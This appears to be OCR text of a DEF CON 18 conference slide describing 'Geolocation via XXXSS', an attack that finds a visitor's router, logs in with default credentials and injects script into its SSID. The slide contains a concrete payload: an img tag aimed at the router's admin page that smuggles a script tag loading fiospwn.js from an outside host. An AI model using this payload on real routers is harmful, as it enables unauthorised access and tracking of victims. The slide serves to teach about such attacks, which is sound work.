 Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans for router type
• Logs in with default credentials
(if necessary)
• XSS router to load remote malicious JS
<img onerror="lookupUser()"
src="http://192.168.1.1/index.cgi?
active_page=9098&req_mode=0&mimic_button_field=goto%3a
+9098..&button_value=9098&ssid=samy%20was%20here
<script src=http://samy.pl/mapxss/fiospwn.js></script>">
DEFCON
18
TRACK 1
DEF
CON
e18hteen